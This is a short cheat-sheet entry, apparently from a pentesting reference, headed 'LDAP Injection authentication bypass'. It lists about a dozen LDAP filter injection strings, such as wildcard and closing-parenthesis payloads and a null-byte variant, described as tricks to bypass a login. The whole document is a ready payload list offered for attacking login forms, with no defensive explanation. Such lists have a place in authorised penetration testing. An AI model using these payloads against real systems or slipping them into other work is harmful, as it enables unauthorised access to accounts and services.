 LDAP Injection authentication bypass
Here you can find several tricks to bypass the login via LDAP Injection.
*
*)(&
*)(|(&
pwd)
*)(|(*
*))%00
admin)(&)
pwd
admin)(!(&(|
pwd))
admin))(|(|